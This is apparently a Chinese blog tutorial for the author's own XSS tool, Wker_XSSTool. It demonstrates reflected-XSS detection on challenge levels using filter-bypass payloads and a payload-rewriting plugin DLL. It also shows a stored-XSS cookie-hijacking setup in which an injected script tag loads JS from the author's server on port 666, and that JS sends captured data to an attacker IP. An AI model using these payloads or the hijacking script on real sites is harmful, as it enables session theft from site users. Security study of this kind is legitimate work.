XSS漏洞
这种漏洞相对于其他为例比较大的漏洞来说可能稍显鸡肋了,但是在有的时候却是一种没有办法的办法
相关的检测和利用工具之前说要做,但是一直拖着,昨天有点时间,写了一下午就匆匆写完,有一些细节方面处理的不是很仔细,但是个人感觉使用起来还是没什么问题的。
反射性XSS

这种是可以进行工具检测的,相对而言可以减少很多的体力活,在这里我使用XSS挑戰賽給大家做為一個示例,这个挑战赛分为很多关卡,举出一两个比较有代表性的作为例子。
目前我只做了GET提交方式的,POST提交的暂时没有去做,但是很快也会补上的。

1 | <!--STATUS OK--><html> |
基本可以确定两个变量输出的位置,根据简单的闭合操作就可以实现弹窗,那么工具如何使用?

首先看一下目录结构:
- js目录是用来保存我们的木马js的
- plugins是用来保存我们的插件的(后面有讲如何编写插件)
- PayLoad是用来保存我们的payload的

知道这些以后,我们就使用工具进行检测,进入界面之后,在我们的文本框中键入我们需要检测的URL,这里是第一个需要之后修复的细节,就是我只是简单的做了文本的拼接,所以我们需要将可疑的参数放置在最后,并且无对应的键值。



这个时候我们就要进行检测,点击右边的Button,开始检测,可以来看下效果:
可以看到提供给我们四个payload,那这四个payload到底是如何得到的呢?
首先在Payload.txt文件夹中存在:
1 | <script>alert(/wker/)</script> |
这些payload是可以自己添加的。
这样子的一条检测语句,那为什么会出现四个呢?其实很简单,我们仔细观察源代码,你会发现,在第二关存在两个输出我们传入变量的HTML节点:
1 | <h2 align=center>没有找到和test相关的结果.</h2><center> |
这两条,如果我们手动去检测的话呢,第一个需要关注的就是这两个存在输出位置的HTML节点,所以我增加payload的修饰功能,也就是可以帮助你自动的闭合标签,比较智能化的去检测页面的XSS。
那每一个输出点的第二条是什么,又是怎么来的?这个是由插件所提供的功能,其实这里说的插件就是我们自己编写的DLL。现在看这个XSS挑战赛的第六关:
这一关对我们的输入是做了一些检测的,也就是对script进行了一个替换,但是他无法对付大小写的一个绕过,那这个时候使用工具进行检测:

可以看到我们只存在一条了,那另一条哪里去了?其实是因为script的过滤导致我们无法进行注入,但是我嗯是用大小写绕过之后确实可以进行注入的,那么为什么可以进行大小写的替换,就是因为我们的插件,来到plugins的目录下,可以看到:
这样子的一个DLL文件,那么这个DLL文件是如何实现对我们Payload的一个修饰呢?我们查看他的导出函数:
可以看到他有一个导出函数,也就是程序通过调用这个导出函数实现我们的payload修饰。

来看下是怎么书写的:
我会对整个plugins进行一个遍历,对所有的EncodePayload函数的值进行一个保存,在我们进行检测的时候我会调用相对的方法去修饰我们的payload,传给你三个参数,第一个参数是要修饰的payload,第二个参数是用来接收的payload,第三个参数是认为如果存在漏洞,页面中应该存在的文本内容。
这个函数最终实现的就是一个script转化为SCRIPT的效果,所以我们能够成功的绕过第六关的一个检测。
那么如果你想编写自己的插件的话呢,那么你需要在头文件中键入类似于如下的内容:
1 |
|
extern"C"是很重要的,这个保证了我可以通过EncodePayload来获得你的地址,__declspec(dllexport)这个保证了导出函数。
插件编写
那么我们就来实践编写一个插件,来到第七关,这一关就是对我们的script进行一个替换,那么,我们只需要对其简单地进行嵌套就可以实现绕过,那么我们编写插件的思路就是,将payload中的script替换为scrscriptipt就可以实现绕过,那么我们新建一个DLL项目,然后使用上面的宏定义。
然后编写我们的EncodePayload方法:
1 | int EncodePayload(char* SourcePayload,char* EncodePayload,char* FindPayload) |
我这里用了一个Cstring进行了一个中专,比较简单,如果要操作char的话呢有一点小麻烦,其实可以看到也就是简单的文本替换,只是我们要寻找的文本还是我们之前的那个文本!
最后看下我们实现的一个效果:
可以看到我们确实是检测出了那个我们想要的效果!
对外提供了接口之后,你们可以实现base64加密啊这类的一些加密和绕过。
但是在这里需要注意的一点就是我传给你的指针是我已经new了的,但是大小是50个长度,所以你生成的payload不要超过50个字符!否则会溢出的。
存储型XSS
这个就比较实用了,经常用到,之前我都是用XSS平台,但是它里面提供的功能总是很多不能用,而且我觉得他那边也能看到我们打到的cookie,所以我就不是很喜欢,所以我就自己做了一个服务端,也提供给大家使用,后期也提供接口开发,只要你的服务器是对外网开放666端口的就是可以进行连接!
BEEF相对而言迁移有点麻烦,所以我就在检测端写了相对应的存储型XSS服务。
下面给大家做一个示例:



搭建一个简单的靶场,就是用来测试的,存在一个存储型的XSS:

在留言内容中提交我们的payload,那这个payload怎么写呢?我们用Wker_XSSTool的第二个页面,勾选上开始劫持,勾选上之后如果不报错没并且有这样的一个提示,说明服务器开启正常,当然你的防火墙是需要给我开房666端口的。
看到详细信息中心给了我们这样子的一段内容:
1 | 请使用类似于:<sCRiPt sRC=http://127.0.0.1:666/WkerJS></sCrIpT> 这样的PayLoad,只有这样Wker_XSSTool才能接收到劫持的信息! |
就是说你将你的IP的666端口下的WkerJS作为SRC进行注入Wker_XSSTool就可以进行接受,那么我们的JS到地方再哪里?我们如何配置?
在上面的目录结构到js目录下有个Main.js这个文件,我们看一下他的内容:
1 | var xhr = new XMLHttpRequest(); |
可以看到就是一个简单的数据提交,这里你需要更改这个192.168.209.1,将其改为你服务器的IP,因为只有这样我们才能获取。
